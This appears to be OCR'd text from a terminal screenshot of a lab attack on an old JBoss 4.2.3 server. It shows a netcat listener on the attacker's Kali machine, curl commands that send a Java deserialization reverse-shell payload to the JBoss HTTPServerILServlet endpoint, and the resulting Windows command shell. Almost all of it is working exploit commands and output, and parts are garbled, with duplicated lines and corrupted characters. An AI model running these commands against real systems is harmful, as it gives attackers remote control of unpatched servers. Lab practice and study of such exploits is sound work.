 kali@kali: ~ ×
kali@kali: ~ ×
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 19 bytes 1312 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19 bytes 1312 (1.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
┌──(kali㉿kali)-[~]
└─$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
inet 192.168.0.180 netmask 255.255.255.0 bro
inet6 fe80::20c:29ff:feea:3aaf prefixlen 64
ether 00:0c:29:ea:3a:af txqueuelen 1000 (Eth
RX packets 2076 bytes 2464588 (2.3 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1764 bytes 175679 (171.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu
ether 00:0c:29:ea:3a:b9 txqueuelen 1000 (Eth
RX packets 26 bytes 7411 (7.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 19 bytes 1312 (1.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 19 bytes 1312 (1.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.0.180] from (UNKNOWN) [192.168.0.179] 49459
Microsoft Windows [�汾 6.3.9600]
(c) 2013 Microsoft Corporation����������Ȩ����
C:\jboss-4.2.3.GA\bin>
C:\jboss-4.2.3.GA\bin>
kali@kali: ~/Desktop/JavaDeserH2HC-master
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$ curl http://192.168.0.179:8080/jbossmq-httpil/HTTPServerILServlet/ --dat
a-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$ curl http://192.168.0.179:8080/jbossmq-httpil/HTTPServerILServlet/ --data-binary @ReverseShe
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$ 23 ×
┌──(kali㉿kali)-[~/Desktop/JavaDeserH2HC-master]
└─$ 23 ×